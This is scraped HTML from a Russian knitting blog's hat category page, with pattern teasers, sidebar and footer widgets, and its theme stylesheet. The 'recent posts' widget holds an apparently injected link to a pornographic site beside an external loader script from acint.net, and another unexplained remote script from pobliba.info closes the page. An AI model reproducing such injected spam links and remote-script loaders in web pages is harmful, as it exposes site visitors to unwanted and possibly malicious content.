                    <a href="/azhurnyj-beret-spicami/#more-677" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-648" class="post-648 post type-post status-publish format-standard hentry category-berety-i-shapki category-vyazhem-dlya-detej tag-vyazanaya-shapochka-sovenok tag-detskaya-shapochka-sova tag-detskaya-shapochka-sovenok tag-detskie-shapochki tag-shapka-sovenok tag-shapochka-sova tag-shapochka-sova-spicami tag-shapochka-sovenok tag-shapochka-sovenok-master-klass tag-shapochka-sovenok-mk tag-shapochka-sovenok-spicami tag-shapochka-sovenok-spicami-sxema tag-shapochka-sovenok-sxema tag-shapochka-sovushka">
                <h2 class="entry-title" itemprop="name headline"><a href="/shapochka-sovenok/" title=" Простая детская шапочка совенок" rel="bookmark">Простая детская шапочка совенок</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2016-04-13T00:52:21+07:00" class="post-date updated" itemprop="datePublished">13 апреля 2016</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/shapochka-sovenok/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p style="text-align: justify;">Простая детская шапочка совенок непременно понравится вашему малышу. Выглядит она привлекательно и к тому же, вяжется легко, и быстро. Пару часов и <a href="/vyazanie-shapki-spicami/" target="_blank">шапочка</a> готова.</p>
                    <p>Для вязания шапки нам понадобится: <a href="/shapochka-sovenok/#more-648" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-603" class="post-603 post type-post status-publish format-standard hentry category-berety-i-shapki tag-video-soty tag-dvuxcvetnye-soty tag-dvuxcvetnye-soty-spicami tag-kak-svyazat-zhenskuyu-shapku-uzorom-soty tag-kak-svyazat-shapku-sotami tag-soty-spicami tag-uzory-dlya-vyazaniya tag-shapka-svyazannaya-sotami tag-shapka-sotami-spicami tag-shapka-soty-spicami-video tag-shapka-uzorom-soty tag-shapka-uzorom-soty-spicami">
                <h2 class="entry-title" itemprop="name headline"><a href="/shapka-uzorom-soty/" title=" Шапка узором соты" rel="bookmark">Шапка узором соты</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2016-03-11T22:20:23+07:00" class="post-date updated" itemprop="datePublished">11 марта 2016</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/shapka-uzorom-soty/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p style="text-align: justify;"><img class="alignleft size-medium wp-image-604" src="/wp-content/uploads/2016/03/shapka-uzorom-soty-300x254.jpg" alt="Шапка узором соты " width="300" height="254" srcset="/wp-content/uploads/2016/03/shapka-uzorom-soty-300x254.jpg 300w, /wp-content/uploads/2016/03/shapka-uzorom-soty.jpg 500w" sizes="(max-width: 300px) 100vw, 300px">Наступила весна и самое время обновить гардероб, и связать для себя любимой красивую шапку узором соты.</p>
                    <p style="text-align: justify;">Предлагаю связать шапку не просто узором соты, а <a href="/dvuxcvetnye-soty-spicami/" target="_blank">двухцветными сотами</a>. За счет использования нити двух контрастных цветов шапочка смотрится более выразительно. Вяжется она вкруговую очень легко, под силу даже начинающим. <a href="/shapka-uzorom-soty/#more-603" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <div id="nav-below" class="pagenavi" style="margin-top:10px;">
              <div class="pagenavi">
                <span class="current">1</span><a href="/category/berety-i-shapki/page/2/" class="single_page" title="2">2</a><a href="/category/berety-i-shapki/page/2/">Следующая »</a>
              </div>
            </div>
          </div>
        </div>
        <div id="primary" class="widget-area" role="complementary">
          <ul class="xoxo">
            <li id="search-2" class="widget-container widget_search">
              <form role="search" method="get" id="searchform" class="searchform" action="http://vyazanienaspicah.ru/" name="searchform">
                <div>
                  <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
                </div>
              </form>
            </li>
            <li id="categories-2" class="widget-container widget_categories">
              <div class="widget-title">
                Рубрики
              </div>
              <ul>
                <li class="cat-item cat-item-18">
                  <a href="/category/azhurnye-uzory-spicami/">Ажурные узоры спицами</a>
                </li>
                <li class="cat-item cat-item-65">
                  <a href="/category/zhguty-i-kosy/">Араны, жгуты и косы</a>
                </li>
                <li class="cat-item cat-item-1">
                  <a href="/category/bez-rubriki/">Без рубрики</a>
                </li>
                <li class="cat-item cat-item-161 current-cat">
                  <a href="/category/berety-i-shapki/">Береты и шапки</a>
                </li>
                <li class="cat-item cat-item-180">
                  <a href="/category/mitenki/">Варежки, митенки</a>
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/vyazhem-dlya-detej/">Вяжем для детей</a>
                </li>
                <li class="cat-item cat-item-643">
                  <a href="/category/vyazanie-dlya-zhenshhin/">Вязание для женщин</a>
                </li>
                <li class="cat-item cat-item-8">
                  <a href="/category/instrumenty-dlya-vyazaniya-spicami/">Инструменты для вязания спицами</a>
                </li>
                <li class="cat-item cat-item-91">
                  <a href="/category/noski/">Носки</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/category/rekomendacii/">Рекомендации</a>
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/ubavlenie-petel/">Убавление петель</a>
                </li>
                <li class="cat-item cat-item-102">
                  <a href="/category/uzory-spicami/">Узоры спицами</a>
                </li>
                <li class="cat-item cat-item-53">
                  <a href="/category/cvety-vyazanye-spicami/">Цветы вязаные спицами</a>
                </li>
                <li class="cat-item cat-item-243">
                  <a href="/category/shapochki-spicami/">Шапочки спицами</a>
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sharfy/">Шарфы, снуды</a>
                </li>
              </ul>
            </li>
            <li id="recent-posts-2" class="widget-container widget_recent_entries">
              <div class="widget-title">
                Свежие записи
              </div> Красивое <a href='https://www.mega-xxx.tv/pop/'>порно</a> из деревени. <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfb3f150ddd569d16d9926ab9b27b3da24fa648a62" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815237944690--><div id='3E2y_3815237944690'></div><!--t3815237944690--><div id='t3E2y_3815237944690'></div><!-- 445203 --><!--a33771408325-->
              <ul>
                <li>
                  <a href="/zhenskij-zhilet-spicami-uzorom-diagonal/">Женский жилет спицами узором диагональ</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami-piramidki/">Новый узор спицами пирамидки</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami/">Новый узор спицами</a>
                </li>
                <li>
                  <a href="/pletenyj-uzor-spicami/">Плетеный узор спицами</a>
                </li>
                <li>
                  <a href="/azhurnyj-dzhemper-spicami/">Ажурный джемпер спицами</a>
                </li>
              </ul>
            </li>
            <li id="text-3" class="widget-container widget_text">
              <div class="textwidget">
                <center>
                  <img src="http://savepic.org/2974441.jpg" border="0" alt="Мир рукоделия от А до Я">
                </center>
              </div>
            </li>
            <li id="text-2" class="widget-container widget_text">
              <div class="textwidget"></div>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-widget-box"></div>
    <div id="footer" role="contentinfo">
      <div class="footer">
        <div class="footer-mid">
          <div style="clear:both;"></div>
          <div style="text-align:right;margin-right:10px;vertical-align:top; margin-top:5px;">
            <a href="#" class="scrollup">Вверх</a>
          </div>
          <div id="footermenu">
            <div class="menu-footer">
              <ul id="menu-nizhnee-menyu" class="menu">
                <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33">
                  <a href="/ob-avtore/">Об авторе</a>
                </li>
                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31">
                  <a href="/karta-sajta/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="copyright">
            <a href="/" title="" rel="home"></a> © 2019  ·  Все права защищены  ·  <span style="padding-top:10px;font-size:12px;">Разработчик шаблона Анфиса Бреус</span>
          </div>
        </div>
        <div style="text-align:left; padding:15px 16px;"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.2.5"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  window.___gcfg = {lang: 'ru_RU'};(function() {var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;po.src = 'https://apis.google.com/js/plusone.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);})();
  </script> 
  <script>


  !function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "http://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {onOkConnectReady()}, 0);
    }
  }}
  d.documentElement.appendChild(js);
  }(document);
  function onOkConnectReady() {
   OK.CONNECT.insertShareWidget("ok_shareWidget1","http://vyazanienaspicah.ru/shapka-uzorom-soty/","{width:75,height:65,st:\'rounded\',sz:20,ck:1,vt:\'1\'}");
   OK.CONNECT.insertShareWidget("ok_shareWidget2","http://vyazanienaspicah.ru/shapka-uzorom-soty/","{width:190,height:30,st:'rounded',sz:20,ck:2}");
   OK.CONNECT.insertGroupWidget("ok_group_widget","53360652058729","{width:288,height:335}");
  }
  </script>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66196671&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66196671/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66196671" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66196671, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66196671" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/news.js?sid=914702" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://vyazanienaspicah.ru/wp-content/themes/ab-inspiration/style.css
body_size: 12058
content:
/*
Theme Name: AB-Inspiration
Author: Анфиса Бреус
Description: Уникальный шаблон для МЛМ-Блога. Разработчик <a href="http://anfisabreus.ru">Анфиса Бреус</a> 
Version: 5.7
Author URI: http://anfisabreus.ru
Tags: blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translated
*/
/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html */
html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;border:0;vertical-align:baseline;background:transparent;}
body{position:relative;}
h1, h2, h3, h4, h5, h6{font-weight:bold;}
ol, ul{list-style-position:inside !important;}
ol{list-style:decimal outside;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}
#container{float:left;width:700px;}
#content{width:692px;padding-top:0px;margin-bottom:36px;}
#primary{float:left;overflow:hidden;width:360px;font-size:14px !important;}
.one-column #container-full{margin:0 auto;width:1140px;margin-left:10px;padding-left:20px;padding-right:20px;}
.one-column .entry-box{padding-left:40px;padding-right:40px;}
.single-attachment #content{margin:0 auto;width:1000px;}
body, input, textarea, .page-title span, .pingback a.url{font-family:'Open Sans', Arial, Helvetica,Tahoma,Verdana,Sans-Serif;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
code{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}
#main,#colophon,#branding,#wrapper{margin:0 auto;width:1140px;}
#branding{margin:0 auto;}
#wrapper{margin-bottom:0px;padding:0 0px;}
.full img{box-shadow:none !important;border:none !important;background:none !important;padding:0 !important;margin:0 !important;border-radius:0px !important;text-align:center;}
#footer-widget-area{overflow:hidden;margin-top:0px;}
#footer-widget-area .widget-area{margin-right:0px;margin-left:0px;}
#footer-widget-area .widget-container{margin-right:0px;margin-left:0px;float:left;border:none;background:none;}
#footer-widget-area .widget-container:first-child{margin-right:9px;}
#footer-widget-area .widget-container:last-child{margin-left:9px;}
#footer-widget-area .textwidget{margin:0 auto;}
#footer-widget-area .recent_comment{padding:10px;}
#footer-widget-area ul ul{padding:10px;}
#footer-widget-area #fourth{margin-right:0;}
#site-info{float:left;width:350px;font-size:11px;padding-left:10px;}
#site-generator{float:right;width:390px;font-size:11px;}
p{margin-bottom:18px;}
ul{margin:0 0 18px 1.5em;}
ol{margin:0 0 18px 1.5em;}
ol ol{list-style:upper-alpha;}
ol ol ol{list-style:lower-roman;}
ol ol ol ol{list-style:lower-alpha;}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0;}
dl{margin:0 0 24px 0;}
dt{font-weight:bold;}
dd{margin-bottom:18px;}
strong{font-weight:bold;}
cite, em, i{font-style:italic;}
big{font-size:131.25%;}
ins{background:#ffc;text-decoration:none;}
blockquote cite,blockquote em,blockquote i{font-style:normal;}
pre{background:#f7f7f7;color:#222;line-height:18px;margin-bottom:18px;padding:1.5em;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;}
sup{bottom:1ex;}
sub{top:.5ex;}
input[type="text"],
textarea{padding:2px;background:#fff;border:1px solid #ccc;}
.screen-reader-text{position:absolute;left:-9000px;}
#branding img{clear:both;}
#access .menu-header,#access .menu{padding:0px!important;margin:0px;}
#main{overflow:hidden;margin-top:0px;}
#content{margin-left:0px;margin-bottom:36px;}
#content,#content input,#content textarea{color:#333;font-size:14px;line-height:25px;}
#content p,#content ul,#content ol,#content dd,#content pre,#content hr{margin-bottom:20px;}
#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0;}
#content pre,#content kbd,#content tt,#content var{font-size:15px;line-height:21px;}
#content code{font-size:13px;}
#content dt,#content th{color:#000;}
#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{margin:10px 0 10px 0;line-height:1.2em;}
#content tr th,#content thead th{color:#888;font-size:12px;font-weight:bold;line-height:18px;padding:9px 24px;}
#content tr td{border-top:1px solid #e7e7e7;padding:6px 24px;}
#content tr.odd td{background:#F2F7FC;}
.hentry{margin:0 0 0px 0;}
.home .sticky{background:#F2F7FC;border-top:4px solid #000;padding:18px 20px;margin-left:-20px;margin-right:-20px;}
.single .hentry{margin:0 0 36px 0;}
.page-title{color:#333;font-size:12px!important;font-weight:normal;margin:0 0 10px 0;}
.page-title span{color:#333;font-size:12px;font-style:italic;font-weight:normal;}
.page-title a:link, .page-title a:visited{color:#888;text-decoration:none;}
.page-title a:active, .page-title a:hover{color:#2F6196;}
.entry-meta{color:#333;font-size:12px;}
.entry-meta abbr, .entry-utility abbr{border:none;}
.entry-meta abbr:hover, .entry-utility abbr:hover{border-bottom:1px dotted #666;}
.entry-content, .entry-summary{clear:both;padding:2px 0 0 0;}
.entry-content fieldset{border:1px solid #E7E7E7;margin:0 0 24px 0;padding:24px;}
.entry-content fieldset legend{background:#fff;color:#000;font-weight:bold;padding:0 24px;}
.entry-content input{margin:0 0 0px 0;}
.entry-content input.file, .entry-content input.button{margin-right:24px;}
.entry-content label{color:#333;font-size:12px;}
.entry-content select{margin:0 0 24px 0;}
.entry-content sup, .entry-content sub{font-size:10px;}
.entry-content blockquote{font-style:italic;margin-left:25px;margin-top:10px;padding:10px 35px 0;background:url('images/quote.png') no-repeat 0 0;color:#111;overflow:hidden}
.page-link{color:#000;font-weight:bold;margin:0 0 22px 0;word-spacing:0.5em;}
.page-link a:link, .page-link a:visited{background:#f1f1f1;color:#333;font-weight:normal;padding:0.5em 0.75em;text-decoration:none;}
.home .sticky .page-link a{background:#D9E8F7;}
.page-link a:active, .page-link a:hover{color:#2F6196;}
.page .edit-link{clear:both;display:block;}
#entry-author-info{background:#F4F8F9;border-top:4px solid #11466C;padding:18px 20px;margin:24px 0;overflow:hidden;clear:both;font-size:14px;line-height:20px;}
#entry-author-info #author-avatar{background:#fff;border:1px solid #e7e7e7!important;float:left;margin:0 -104px 0 0;height:60px;padding:10px;}
#entry-author-info #author-description{float:left;margin:0 0 0 104px;}
#entry-author-info h2{color:#000;font-weight:bold;font-size:100%;margin-bottom:0;}
.entry-utility{color:#333;font-size:12px;line-height:18px;clear:both;}
.entry-meta a, .entry-utility a{color:#333;}
.entry-meta a:hover, .entry-utility a:hover{color:#222F64;}
#content .video-player{padding:0;}
.home #content .category-asides p{font-size:14px;line-height:20px;margin-bottom:10px;margin-top:0;}
.home .hentry.category-asides{padding:0;}
.home #content .category-asides .entry-content{padding-top:0;}
.category-gallery{margin-bottom:48px;}
.category-gallery h2{margin-top:10px;}
.category-gallery .entry-meta{}
.category-gallery .size-thumbnail img{border:10px solid #f1f1f1;margin-bottom:0;}
.category-gallery .gallery-thumb{float:left;margin-right:20px;margin-top:-4px;}
.home #content .category-gallery .entry-content p{display:inline;}
.home #content .category-gallery .entry-utility{padding-top:4px;}
.entry-content .attachment img{margin-bottom:0;}
.attachment .entry-content .entry-caption{font-size:140%;margin-top:24px;}
.attachment .entry-content .nav-previous a:before{content:'\2190\00a0';}
.attachment .entry-content .nav-next a:after{content:'\00a0\2192';}
#content .alignleft, #content img.alignleft, #content .alignright, #content img.alignright, #content .alignnone, #content img.alignnone{margin-top:5px;}
#content .alignleft, #content img.alignleft{float:left;margin-right:15px;}
#content .alignright, #content img.alignright{float:right;margin-left:15px;}
#content .aligncenter, #content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
#content .wp-caption{background:#f1f1f1;line-height:18px;text-align:center;margin-bottom:10px;padding:4px;}
#content .wp-caption img{margin:5px 5px 0;}
#content .wp-caption p.wp-caption-text{margin:5px;color:#333;font-size:12px;}
#content .wp-smiley{margin:0;}
#content .gallery{margin:auto;margin-bottom:10px;}
#content .gallery .gallery-item{float:left;text-align:center;width:25%;border-radius:5px;}
#content .gallery .gallery-caption{color:#333;font-size:12px;margin:0 0 12px;}
#content .gallery dl{margin:0;}
#content .gallery img{margin-top:10px;width:130px;height:130px;}
#content .gallery br+br{display:none;}
.navigation{font-size:14px;line-height:18px;overflow:hidden;color:#333;}
.navigation a:link, .navigation a:visited{color:#333;text-decoration:none;}
.nav-previous{float:left;width:50%;}
.nav-next{float:right;width:50%;text-align:right;}
#nav-above{margin:0px 0 18px 0;}
#nav-above{display:none;}
.paged #nav-above, .single #nav-above{display:block;}
#nav-below{margin:-18px 0 0 0;}
div.comments-title{color:#000;font-weight:normal;font-size:16px;margin-bottom:0;}
#commentform input{width:170px;padding:2px;margin:5px 5px 1px 0;}
#commentform{margin:5px 10px 0 0;}
#commentform textarea{width:90%;padding:20px;}
#respond:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
#commentform #submit{margin:0 10px 10px 0px;width:220px;float:left;font-size:12px;padding:5px;}
.alt{margin:0;padding:10px;}
.commentlist{padding:0px;text-align:justify;margin-left:0px !important;}
.commentlist li{margin:15px 0 0px 0px;padding:15px 15px 15px 15px;list-style:none;}
.commentlist li ul li{margin-right:-5px;margin-left:10px;}
.children{padding:0;}
#commentform p{margin:5px 0;}
.nocomments{text-align:center;margin:0;padding:0;}
.commentlist li img.avatar{float:left;margin-right:20px !important}
.commentlist cite{padding-left:0px;font-weight:bold;font-style:normal;font-size:1.0em;}
.commentmetadata{padding-left:0px;font-weight:normal;margin:0;display:block;color:#ca5433;font-size:0.9em;}
.commentmetadata a, .commentmetadata a:visited{padding-left:0px;color:#2E1737;font-style:normal;font-size:0.9em;}
.commentmetadata a:hover{color:#333333;}
.thread-alt{background-color:#F7F6F5;border:1px solid #eee;}
.thread-even{background-color:#F7F6F5;border:1px solid #eee;}
.widget-area ul{list-style:none;margin-left:0;padding-top:0px;}
.widget-area ul ul{list-style:square;margin-left:1.3em;}
.widget_search #s, .header-widget-search #s{padding:0px 7px 0px 7px;width:215px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;vertical-align:middle;height:30px;}
.widget_search label{display:none;}
.widget-container{padding:20px 24px 20px 23px;color:#333;}
.widget-title{padding:5px;margin-top:0px;margin-bottom:5px;font-weight:bold;}
.widget-area .entry-meta{font-size:11px;}
#wp_tag_cloud div{line-height:1.6em;}
#wp-calendar{width:100%;}
#wp-calendar caption{font-weight:bold;color:#222;text-align:left;font-size:14px;padding-bottom:4px;}
#wp-calendar thead{font-size:11px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{padding:3px 0 2px;background:#f5f5f5;border:1px solid #fff;text-align:center;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{text-align:right;}
.widget_rss a.rsswidget{color:#000;}
.widget_rss a.rsswidget:hover{color:#2F6196;}
.widget_rss .widget-title img{height:11px;width:11px;}
#main .widget-area ul{margin-left:0;}
#main .widget-area ul ul{border:none;margin-left:1.3em;padding:0;}
#colophon{margin-top:-4px;padding:18px 0;overflow:hidden;}
#site-info{font-weight:bold;}
#site-info a{color:#000;text-decoration:none;}
#site-generator{position:relative;font-style:italic;}
#site-generator a{color:#000;display:inline-block;text-decoration:none;background:url(images/wordpress.png) center left no-repeat;padding-left:0px;line-height:16px;}
#site-generator a:hover{text-decoration:underline;}
img#wpstats{display:block;margin:0 auto 10px;}
pre{-webkit-text-size-adjust:140%;}
code{-webkit-text-size-adjust:160%;}
#access,.entry-meta,.entry-utility,.navigation,.widget-area{-webkit-text-size-adjust:120%;}
#site-description{-webkit-text-size-adjust:none;}
@media print{body{background:none !important;}
#wrapper{float:none !important;clear:both !important;display:block !important;position:relative !important;}
#header{padding-bottom:18pt;}
#colophon{border-top:2pt solid #000;}
.entry-content{font-size:14pt;line-height:1.4pt;}
#access,#branding img,#respond,.comment-edit-link,.edit-link,.navigation,.page-link,.widget-area{display:none !important;}
#container,#header,#footer{width:100%;margin:0;}
#content,.one-column #content{width:100%;margin:24pt 0 0;}
.wp-caption p{font-size:11pt;}
#site-info,#site-generator{float:none;width:auto;}
#colophon{width:auto;}
img#wpstats{display:none}
#site-generator a{padding:0;margin:0;}
#entry-author-info{border:1px solid #e7e7e7;}
#main{display:inline;}
.home .sticky{border:none;}
}
div.buttonsinvite{padding-bottom:10px !important;padding-top:10px !important;float:left;text-align:left;vertical-align:bottom;margin-top:10px;margin-bottom:0px;width:618px;}
.entry-box{margin-bottom:20px;padding:22px 25px 25px 25px;line-height:1.6;}
.social-profiles img{margin-right:11px;}
#fb_share_1 .fb_share_count_top{margin:0px 0px 7px 0px !important;}
#fb_share_1 span{vertical-align:top;}
div.twtr-hd h3, h4{clear:none!important;}
#recentcomments table, caption, tbody, tfoot, thead, tr, th, td{vertical-align:top;}
#recentcomments img{padding:3px;border:1px solid #ddd;margin-right:10px;}
img.post_thumbnail{float:left;margin-bottom:0px!important;}
.pagenavi{font-size:12px;padding-bottom:35px;}
.pagenavi{clear:both;float:right;}
.pagenavi a{text-decoration:none !important;font-weight:normal;font-size:12px;}
.pagenavi .current,.pagenavi .on,.pagenavi a:hover{background:#f8f8f7 !important;color:#fff !important;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi a,
.pagenavi a:link,
.pagenavi a:visited,
.pagenavi .current,
.pagenavi .on,
.pagenavi span.pages{margin-top:10px;background:#ffffff;color:#666;padding:5px 10px !important;margin-left:8px;line-height:24px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi span.extend{background:none;border:none;}
.pagenavi span.current{background:#2F6196;color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.cat-meta{padding:0px 0 10px 0px;}
.cat-meta a{font-size:12px !important;text-decoration:none;}
.bread-arrow{padding:0 5px;}
div.date-comments{color:#333;font-size:12px !important;height:20px;padding-top:5px;}
.meta-date{float:left;padding:0 10px 0px 0px;}
.meta-author{float:left;padding:0 10px 0 0px;}
.meta-comment{color:#333!important;float:left;}
div.meta-comment a:link, div.meta-comment a:hover, span.meta-comment a:visited,
span.meta-author a:link, span.meta-author a:hover, span.meta-author a:visited,
span.meta-cat a:link, span.meta-cat a:visited, span.meta-cat a:hover{color:#333!important;}
.date-comments a{text-decoration:none;color:#333;font-size:12px !important;}
.date-comments a:hover{text-decoration:underline;color:#333;font-size:12px !important;}
span.comments{padding:0 0 0 0px;}
a.more{color:#777777;font-size:11px;padding:0px 0 0 15px;}
.fl{float:left;}
.fr{float:right;}
#submit, .submit, #searchsubmit, .button{background-color:#415D78!important;}
#submit, #submit:visited, .submit, .submit:visited, .button, .button:visited, a.comment-reply-link{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#submit:hover, .submit:hover, #searchsubmit:hover, .button:hover, a.comment-reply-link:hover{color:#fff !important;text-decoration:none;}
#searchsubmit, #searchsubmit:visited{display:inline-block;color:#fff !important;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:6px 10px 7px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;margin-top:2px;box-sizing:border-box !important;}
.button, .button:visited{padding:6px 10px 7px 10px;}
a.comment-reply-link{font-size:12px;padding:2px 10px 2px 10px;}
div.recent-posts img{margin-left:0px !important;margin-right:10px;}
div.respostanons p{padding-bottom:5px;margin-bottom:0px;}
#recentcomments{margin:0px 10px 0px 0px;}
#recentcomments td{padding-bottom:5px!important;}
.widget_blogauthorinfo .avatar{margin-bottom:0px !important;}
.widget_blogauthorinfo .left{float:left;margin:0 10px 5px 0;}
.widget_blogauthorinfo .right{float:right;margin:0 0 5px 10px;}
.fix{clear:both;height:1px;margin:-1px 0 0;overflow:hidden;}
.twtr-ft{display:none;}
div.head-height{height:190px;}
div.head-style{height:220px;clear:both;display:block;}
#contact-page{margin-bottom:15px;margin-top:10px;padding:10px 20px 0px 20px;line-height:22px;}
#contact-page .screenReader{left:-9999px;position:absolute;top:-9999px;}
#contact-page ol.forms{list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;margin-bottom:18px;width:100%}
#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:70%;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{width:70%;}
#contact-page ol.forms li .error{font-size:12px;display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block;margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin:15px 0 0 120px;}
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}
.three-col-left #contact-page ol.forms textarea,
.three-col-middle #contact-page ol.forms textarea,
.three-col-right #contact-page ol.forms textarea{width:65%;}
.three-col-left #contact-page ol.forms input#sendCopy,
.three-col-middle #contact-page ol.forms input#sendCopy,
.three-col-right #contact-page ol.forms input#sendCopy{float:left;}
.liketext{font-size:3px !important}
a.more-link{margin-top:20px;font-size:12px;padding:3px 10px 3px 10px;float:right;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.archiv-title{margin:0px 20px 20px 0px;font-size:12px;padding:3px 20px 3px 20px;float:left;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
#subs{text-align:center;vertical-align:bottom;font-weight:bold;line-height:13px;background:#fff;padding:15px 0px 15px 0px;width:590px;}
#subs input[type=submit]{background-color:#415D78!important;}
